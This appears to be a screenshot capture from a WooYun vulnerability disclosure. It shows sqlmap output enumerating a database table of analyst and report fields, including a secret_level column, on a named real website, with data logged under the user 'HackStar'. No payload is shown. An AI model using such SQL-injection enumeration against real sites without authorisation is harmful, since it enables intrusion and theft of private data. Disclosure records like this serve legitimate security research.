 C:\WINDOWS\system32\cmd.exe
Database: D1313
Table: v_report_info
[12 columns]
+-----------------+---------+
| Column          | Type    |
+-----------------+---------+
| analyst_name    | varchar |
| analyst_number  | varchar |
| Debit_type_LS   | varchar |
| main_type       | varchar |
| project_id      | varchar |
| report_file_url | varchar |
| report_id       | varchar |
| report_look     | varchar |
| report_time     | varchar |
| report_title    | varchar |
| report_type     | varchar |
| secret_level    | varchar |
+-----------------+---------+
[09:01:47] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sq
lmap\output\www.lianheratings.com.cn'
[*] shutting down at 09:01:47
www.wooyun.org